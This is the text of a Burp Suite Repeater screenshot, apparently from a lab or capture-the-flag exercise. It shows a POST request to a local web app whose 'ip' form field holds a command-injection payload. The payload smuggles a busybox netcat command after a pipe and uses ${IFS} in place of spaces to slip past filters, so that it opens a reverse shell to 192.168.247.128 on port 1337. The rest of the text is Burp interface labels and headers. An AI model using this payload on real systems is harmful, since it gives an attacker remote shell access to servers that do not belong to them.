 Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 108
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/
12 Cookie: csrftoken=KXTBxLAEffOWxkXCGawsfoJ7oyH3WytL
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1|busybox${IFS}nc${IFS}192.168.247.128${IFS}1337${IFS}-e${IFS}sh
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 17
Inspector
Notes